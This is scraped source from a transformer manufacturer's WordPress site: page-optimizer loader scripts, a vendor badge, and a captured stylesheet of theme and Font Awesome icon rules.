onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce form .form-row .required{visibility:visible}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-1e56e421a5c4bb6f0f4910a84478229a-stylesheet.css" /><style id='dethemekit-widgets-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.button.wc-backward,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{}.woocommerce a.remove{}.woocommerce .woocommerce-cart-form a.button,.woocommerce .woocommerce-cart-form button.button[type="submit"],.woocommerce .cart-collaterals a.checkout-button,.woocommerce .return-to-shop a.button.wc-backward{border:1px}.woocommerce-info,.woocommerce-message,.woocommerce-error{}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{}body,a{}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-92e4b6d5549ab4221af093128207ca2a-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}</style><style id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-145 .elementor-element.elementor-element-55e9c055 img{width:93px}.elementor-228 .elementor-element.elementor-element-6c936a8a img{width:93px}.elementor-346 .elementor-element.elementor-element-46f51935 img{width:93px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-790fe318250ba78629954c393d750af8-stylesheet.css" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/externalFontFace/nitro-min-noimport-9890491e8f67ca638c028690c2311912-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjg"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjg {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjgtheme--light {
  background: #fff;
  color: #454545;
}

.ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjgtheme--dark {
  background: #1B004E;
  color: #fff;
}

.ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjgtheme--light .ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjglink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjgtheme--dark .ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjglink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjglogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjgmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjgmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjglogo {
    padding-right: 10px;
  }
  .ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjgmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjglogo {
    padding: 0 5px;
  }
  .ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjgmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjgmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjg ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjgtheme--light" data-nosnippet> <div class="ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjglogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjglink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjgmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjglink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("ju3ZMMAMNkcAYmY15TxDz2NYTMD5Mjg");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html> 

--- FILE ---
content_type: text/css
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-1e56e421a5c4bb6f0f4910a84478229a-stylesheet.css
body_size: 24010
content:
html{line-height:1.15;-webkit-text-size-adjust:100%;}*,:after,:before{box-sizing:border-box;}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}h1{font-size:2.5rem;}h2{font-size:2rem;}h3{font-size:1.75rem;}h4{font-size:1.5rem;}h5{font-size:1.25rem;}h6{font-size:1rem;}p{margin-block-start:0;margin-block-end:.9rem;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap;}a{background-color:transparent;text-decoration:none;color:#c36;}a:active,a:hover{color:#336;}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none;}a:not([href]):not([tabindex]):focus{outline:0;}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}img{border-style:none;height:auto;max-width:100%;}details{display:block;}summary{display:list-item;}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400;}[hidden],template{display:none;}@media print{*,:after,:before{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre{white-space:pre-wrap !important;}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc;}thead{display:table-header-group;}img,tr{-moz-column-break-inside:avoid;break-inside:avoid;}h2,h3,p{orphans:3;widows:3;}h2,h3{-moz-column-break-after:avoid;break-after:avoid;}}label{display:inline-block;line-height:1;vertical-align:middle;}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0;}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333;}button,input{overflow:visible;}button,select{text-transform:none;}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button;}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0;}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText;}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s;}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color;}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none;}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;resize:vertical;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}select{display:block;}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse;}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843);}table th{font-weight:700;}table tfoot th,table thead th{font-size:1em;}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843);}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353);}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843);}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843);}@media (max-width:767px){table table{font-size:.8em;}table table td,table table th{padding:7px;line-height:1.3;}table table th{font-weight:400;}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline;}.alignright{float:right;margin-left:1rem;}.alignleft{float:left;margin-right:1rem;}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}.alignwide{margin-left:-80px;margin-right:-80px;}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;}.alignfull,.alignfull img{width:100vw;}.wp-caption{margin-block-end:1.25rem;max-width:100%;}.wp-caption.alignleft{margin:5px 20px 20px 0;}.wp-caption.alignright{margin:5px 0 20px 20px;}.wp-caption img{display:block;margin-left:auto;margin-right:auto;}.wp-caption-text{margin:0;}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem;}.pagination{margin:20px auto;}.sticky{position:relative;display:block;}.bypostauthor{font-size:inherit;}.hide{display:none !important;}.post-password-form p{width:100%;display:flex;align-items:flex-end;}.post-password-form [type=submit]{margin-inline-start:3px;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.post .entry-title a{text-decoration:none;}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover;}@media (max-width:991px){.post .wp-post-image{max-height:400px;}}@media (max-width:575px){.post .wp-post-image{max-height:300px;}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em;}#comments .comment,#comments .pingback{position:relative;}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc;}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px;}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0;}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem;}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1;}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px;}#comments .children li:last-child{padding-block-end:0;}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"â†ª";position:absolute;top:45px;left:0;width:auto;}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"â†©";left:auto;right:0;}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1;}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0;}#comments .children{padding-inline-start:20px;}#comments .comment .avatar{position:inherit;float:left;}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right;}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%;}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px;}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px;}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%;}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}.site-header+.elementor{min-height:calc(100vh - 320px);}@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative;}.site-header .site-navigation{justify-content:flex-end;}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between;}.site-header .header-inner .custom-logo-link{display:block;}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0;}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none !important;}.site-header:not(.header-stacked) .header-inner .site-branding{max-width:30%;}.site-header:not(.header-stacked) .header-inner .site-navigation{max-width:70%;}.site-header.header-inverted .header-inner{flex-direction:row-reverse;}.site-header.header-inverted .header-inner .site-branding{text-align:right;}.site-header.header-inverted .header-inner .site-navigation{justify-content:start;}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center;}@media (max-width:576px){.site-header .header-inner:not(.header-stacked) .site-branding{max-width:80%;}}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative;}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between;}.site-footer .footer-inner .custom-logo-link{display:block;}.site-footer .footer-inner .site-navigation{justify-content:flex-end;}.site-footer .footer-inner .site-branding{display:flex;flex-direction:column;justify-content:center;}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0;}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none !important;}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end;}.site-footer .footer-inner .copyright p{margin:0;}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse;}.site-footer.footer-inverted .footer-inner .site-branding{text-align:right;}.site-footer.footer-inverted .footer-inner .site-navigation{justify-content:flex-start;}.site-footer.footer-has-copyright .footer-inner .site-navigation{justify-content:center;}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center;}.site-footer.footer-stacked .footer-inner .site-branding h4.site-title{text-align:center;}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0;}.site-footer:not(.footer-stacked) .footer-inner .site-branding{max-width:20%;}.site-footer:not(.footer-stacked) .footer-inner .site-navigation{max-width:60%;}.site-footer:not(.footer-stacked) .footer-inner .copyright{max-width:20%;}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none;}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center;}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block;}}.site-header.header-inverted .site-navigation-toggle-holder{justify-content:flex-start;}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%;}.site-header.menu-layout-dropdown .site-navigation{display:none;}.site-navigation-toggle-holder{display:flex;align-items:center;justify-content:flex-end;flex-grow:1;max-width:20%;padding:8px 15px;}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;font-size:22px;padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f;}.site-navigation-toggle-holder.elementor-active .site-navigation-toggle i:before{content:"î¡¿";}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1;}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0;}.site-navigation ul.menu{display:flex;flex-wrap:wrap;}.site-navigation ul.menu li{position:relative;display:flex;}.site-navigation ul.menu li a{display:block;padding:8px 15px;}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px;}.site-navigation ul.menu li.menu-item-has-children:after{display:block;content:"â–¾";font-size:1.5em;align-items:center;color:#666;position:absolute;right:0;top:50%;transform:translateY(-50%);text-decoration:none;}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block;}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%;}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid;}.site-navigation ul.menu li ul li:last-child{border-block-end:none;}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1;}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg);}.site-navigation ul.menu li ul ul{left:100%;top:0;}.site-navigation ul.menu li:hover>ul{display:block;}footer .site-navigation ul.menu li ul{top:auto;bottom:100%;}footer .site-navigation ul.menu li ul ul{bottom:0;}footer .site-navigation ul.menu a{padding:5px 15px;}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%;}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0;}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh;}.site-navigation-dropdown ul{padding:0;}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff;}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative;}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843);}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c;}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0;}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh;}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul>li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right{margin-left:.3em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"ï€€";}.fa-music:before{content:"ï€";}.fa-search:before{content:"ï€‚";}.fa-envelope-o:before{content:"ï€ƒ";}.fa-heart:before{content:"ï€„";}.fa-star:before{content:"ï€…";}.fa-star-o:before{content:"ï€†";}.fa-user:before{content:"ï€‡";}.fa-film:before{content:"ï€ˆ";}.fa-th-large:before{content:"ï€‰";}.fa-th:before{content:"ï€Š";}.fa-th-list:before{content:"ï€‹";}.fa-check:before{content:"ï€Œ";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"ï€";}.fa-search-plus:before{content:"ï€Ž";}.fa-search-minus:before{content:"ï€";}.fa-power-off:before{content:"ï€‘";}.fa-signal:before{content:"ï€’";}.fa-gear:before,.fa-cog:before{content:"ï€“";}.fa-trash-o:before{content:"ï€”";}.fa-home:before{content:"ï€•";}.fa-file-o:before{content:"ï€–";}.fa-clock-o:before{content:"ï€—";}.fa-road:before{content:"ï€˜";}.fa-download:before{content:"ï€™"